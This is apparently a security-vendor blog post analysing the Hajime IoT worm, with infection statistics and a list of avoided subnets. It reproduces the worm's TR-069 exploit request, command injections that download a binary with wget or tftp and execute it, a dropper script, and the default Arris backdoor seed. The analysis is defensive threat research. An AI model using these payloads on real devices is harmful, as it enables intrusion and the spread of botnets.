
Introduction
Hajime (meaning ‘beginning’ in Japanese) is an IoT worm that was first mentioned on 16 October 2016 in a public report by RapidityNetworks. One month later we saw the first samples being uploaded from Spain to VT. This worm builds a huge P2P botnet (almost 300,000 devices at the time of publishing this blogpost), but its real purpose remains unknown.
Hajime is continuously evolving, adding and removing features over time. The malware authors are mainly reliant on very low levels of security.
In this blogpost we outline some of the recent ‘improvements’ to Hajime, some techniques that haven’t been made public, and some statistics about infected IoT devices.
ATK module improvements
First of all, let’s take a look at the changes made to the attack module recently. Currently, the ATK (attack) module supports three different attack methods which help to propagate the worm on different IoT devices:
- TR-069 exploitation;
- Telnet default password attack;
- Arris cable modem password of the day attack.
Of these three attacks, the TR-069 exploit is a new one, implemented recently by the attackers.
Technical Report 069 is a standard published by the Broadband Forum, which is an industry organization defining standards used to manage broadband networks. Many ISPs and device manufacturers are members of the Broadband Forum. TR-069 allows ISPs to manage modems remotely. TCP port 7547 has been assigned to this protocol, but some devices appear to use port 5555 instead.
The TR-069 NewNTPServer feature can be used to execute arbitrary commands on vulnerable devices. In order to do so, the exploit starts by connecting to port 7547 and then sends the following HTTP request:
GET / HTTP/1.1
Host: VICTIM_HOST:VICTIM_PORT
User-Agent: RANDOM_USER_AGENT
Content-Type: text/xml
Content-Length: 0
Where RANDOM_USER_AGENT is chosen from the following list:
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7
After some checks, it sends the following request to trigger the vulnerability:
POST /UD/act?1 HTTP/1.1
Host: VICTIM_HOST:VICTIM_PORT
User-Agent: RANDOM_USER_AGENT
Content-Type: text/xml
Content-Length: BODY_LENGTH
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
<?xml version=”1.0″?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV=”http://schemas.xmlsoap.org/soap/envelope/” SOAP-ENV:encodinghttp://schemas.xmlsoap.org/soap/encoding//”>http://schemas.xmlsoap.org/soap/encoding/“>
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u=”urn:dslforum-org:service:Time:1″>
<NewNTPServer1>INJECT_COMMANDS</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
The INJECT_COMMANDS can either be:
cd /tmp;tftp -l<INT_ARCH_ID> -r<INT_ARCH_ID> -g <SEED_IP_PORT>;chmod 777 <INT_ARCH_ID>;./<INT_ARCH_ID>
or:
cd /tmp;wget http://<SEED_IP_PORT>/<INT_ARCH_ID>;chmod 777 <INT_ARCH_ID>;./<INT_ARCH_ID>
Once the vulnerable device executes the commands specified in INJECT_COMMANDS, the device is infected and becomes part of the botnet.
Architecture detection
With the addition of the new attack vector as described above, it would make sense to improve the architecture detection logic. This is because Hajime doesn’t attack any specific type of device, but rather any device on the Internet with the exception of several networks (it does has some logic to speed up attacks on specific devices though – see the next section). And this is exactly what they did, though strangely enough this only holds for the Telnet attack.
Once the attack successfully passes the authentication stage, the first 52 bytes of the victim’s echo binary are read. The first 20 bytes, which is the ELF header, hold information about the architecture, operating system and other fields. The victim’s echo ELF header is then compared against a predefined array, containing the Hajime stub downloader binaries for different architectures. This way the correct Hajime-downloader binary that works on the victim’s machine, can be uploaded from the attacker (which is actually the infected device that started the attack).
But before this, the host and port that the malware will be downloaded from needs to be set. The Hajime stub downloader binary has these values filled up with 0xCC bytes by default. To solve this, they are fixed on the fly right before connecting.
Furthermore the downloader needs to be patched with the WAN interface’s name. The attackers have a clever trick, where they ‘echo’ the binary to a file (“.s”), set the WAN interface name and then echo the last part of the binary (see below).
echo -ne “DOWNLOADER_HEX_BYTES” >> .s
(route -n | grep UG | grep lbr0 && echo -n lbr0 >> .s) || (route -n | grep UG | grep mta0 && echo -n mta0 >> .s)
echo -ne “DOWNLOADER_HEX_BYTES” >> .s
./.s>.i; chmod +x .i; ./.i; rm .s;
exit
“Smart” password bruteforcing
Even though Hajime can attack any device, the authors nevertheless focused on some specific brands/devices. For example, if after opening a telnet session the welcome message contains one of the following words, then the bruteforcing starts with a specific username-password combination.
Password hint words:
(none)
host
Welcome to ATP Cli
STAR-NET ADSL2+ Router
Mdm9625
BCM
MikroTik
SMC
P-2612HNU
ipc
dvrdvs
F660
F609
One string that is not listed above is that of “ARRIS”, because if this string is found, the attack changes slightly. The Atk module uses a specially crafted password of the day for the Arris cable modem instead of using the static telnet passwords. The ARRIS password of the day is a remote backdoor known since 2009. It uses a DES encoded seed (set by the ISP using the arrisCmDoc30AccessClientSeed MIB) to generate a daily password. The default seed is “MPSJKMDHAI” and many ISPs don’t bother changing it at all. After successful authentication the module gains access to a remote shell and can execute commands.
Victimology
While working on this blogpost, we collected statistics using three different methods:
- We had a honeypot with telnet open;
- We looked at the infected peers as DHT seeders;
- We looked at the infected peers as DHT leechers;
Of these three methods, the DHT leecher count proved to be the best. By announcing on the DHT network with a peer id similar to that day’s identifier of the configuration file we were able to be the “nearest” node and collected requests from almost every infected device.
The DHT seeder count is an inverse method; we were requesting the Hajime config and receiving the lists of seeding nodes. Due to the limitations of the DHT architecture we can see most of the leechers, but not most of the seeders. Therefore, the seeder data is of less relevance than the leecher data.
Geography of telnet attackers
Our honeypot registered 2,593 successful telnet Hajime attacks in 24 hours. 2,540 of them were from unique IP addresses, 949 hosts provided a payload and 528 had an active web server running at port 80/tcp.
| Distribution of attackers by country | ||
| Vietnam | 509 | 20.04% |
| Taiwan | 327 | 12.87% |
| Brazil | 227 | 8.94% |
| Turkey | 167 | 6.57% |
| Korea | 150 | 5.91% |
| India | 141 | 5.55% |
| China | 97 | 3.82% |
| Russia | 72 | 2.83% |
| Romania | 69 | 2.72% |
| Colombia | 58 | 2.28% |
| Mexico | 54 | 2.13% |
| Others | 669 | 26.34% |
| Total | 2540 | |
Victim device web server analysis
The HTTP server version is typically shown in the HTTP server response headers. After a little analysis we see that most of the victims turn out to be DVRs, followed by web cameras, routers, etc.
| http header “Server” statistics | |
| 364 | Server: uc-httpd 1.0.0 |
| 43 | Server: WCY_WEBServer/2.0 |
| 9 | Server: Boa/0.94.14rc21 |
| 4 | Server: thttpd/2.25b-lxc 29dec2003 |
| 3 | Server: Router Webserver |
| 2 | Server: GoAhead-Webs |
| 2 | Server: JAWS/1.0 May 26 2014 |
| 2 | Server: nginx/1.4.4 |
| 1 | Server: DNVRS-Webs |
| 1 | Server: IPCamera-Webs |
| 1 | Server: IPCamera-Webs/2.5.0 |
| 1 | Server: JAWS/1.0 Aug 21 2013 |
| 1 | Server: JAWS/1.0 Jul 9 2013 |
| 1 | Server: JAWS/1.0 Jun 13 2013 |
| 1 | Server: JAWS/1.0 Jun 25 2013 |
| 1 | Server: JAWS/1.0 Mar 20 2014 |
| 1 | Server: JAWS/1.0 May 13 2013 |
| 1 | Server: Microsoft-IIS/7.5 |
| 1 | Server: Web server |
| 1 | Server: WebServer |
| Web interface “title” statistics | |
| 315 | NETSurveillance WEB |
| 84 | WEB SERVICE |
| 37 | NETSuveillance WEB |
| 36 | IVSWeb 2.0 – Welcome |
| 21 | |
| 9 | main page |
| 6 | NEUTRON |
| 4 | WEB SURVEILLANCE |
| 3 | CPPLUS DVR –Web View |
| 2 | IVSWeb 2.0 – Добро пожаловать |
| 2 | IVSWEB_TITLE – IVSWEB_LOGIN_TITLE |
| 2 | replace |
| 1 | CPPLUS DVR–Web View |
| 1 | GIGA Security |
| 1 | IIS7 |
| 1 | iProview Web 2.0 – Welcome |
| 1 | IVSWeb 2.0 – Hoş geldiniz |
| 1 | IVSWeb 2.0 – Witamy |
| 1 | WATASHI SERVICE |

Geography of infected peers as DHT seeders
Throughout the research period, at least 15,888 unique infected boxes were revealed, though this number is not very accurate. All of them were seeding Hajime config.
| Distribution of infected boxes by country | ||
| Iran | 2285 | 14.38% |
| Vietnam | 1819 | 11.45% |
| Brazil | 1102 | 6.94% |
| Turkey | 911 | 5.73% |
| China | 909 | 5.72% |
| Taiwan | 805 | 5.07% |
| Russia | 747 | 4.70% |
| India | 642 | 4.04% |
| Korea | 624 | 3.93% |
| Mexico | 542 | 3.41% |
| Others | 5502 | 34.63% |
| Total | 15888 | |
Geoip of infected peers as DHT leechers
This method revealed 297,499 unique infected hosts during the research period. All of them were requesting Hajime config.
| Distribution of leechers by country | ||
| Iran | 58465 | 19.65% |
| Brazil | 26188 | 8.80% |
| Vietnam | 23418 | 7.87% |
| Russia | 22268 | 7.49% |
| Turkey | 18312 | 6.16% |
| India | 16445 | 5.53% |
| Pakistan | 14069 | 4.73% |
| Italy | 10530 | 3.54% |
| Taiwan | 10486 | 3.52% |
| Australia | 9436 | 3.17% |
| Others | 87882 | 29.54% |
| Total | 297499 | |
Conclusion
The most intriguing thing about Hajime is its purpose. While the botnet is getting bigger and bigger, partly due to new exploitation modules, its purpose remains unknown. We haven’t seen it being used in any type of attack or malicious activity. And maybe this will never happen, because every time a new configuration file is downloaded, a piece of text is displayed through stdout while the new configuration is being processed:
Example message:
Whether the author’s message is true or not remains to be seen. Nevertheless, we advise owners of IoT devices to change the password of their devices to one that’s difficult to brute force and to update the firmware if possible.
Kaspersky Labs products detect this threat as Backdoor.Linux.Hajime.
Appendix
Hardcoded IP subnetworks avoided by Hajime:
85.159.0.0/16 Ukraine; Region Vinnyts’ka Oblast’
109.201.0.0/16 Iran, Islamic Republic of; Region Tehran
77.247.0.0/16 Germany Virtela Communications Inc Amsterdam, NL POP
169.255.0.0/16 South Africa; Region Gauteng
0.0.0.0/8 IANA – Local Identification
3.0.0.0/8 General Electric Company
15.0.0.0/8 Hewlett-Packard Company
16.0.0.0/8 Hewlett-Packard Company
56.0.0.0/8 US Postal Service
224.0.0.0/4 Multicast
United States Department of Defense:
6.0.0.0/8
7.0.0.0/8
11.0.0.0/8
21.0.0.0/8
22.0.0.0/8
26.0.0.0/8
28.0.0.0/8
29.0.0.0/8
30.0.0.0/8
33.0.0.0/8
55.0.0.0/8
214.0.0.0/8
215.0.0.0/8
Private networks:
192.168.0.0/16
172.16.0.0/12
127.0.0.0/8
10.0.0.0/8
100.64.0.0/10
198.18.0.0/15
Hajime, the mysterious evolving botnet























SD
Cool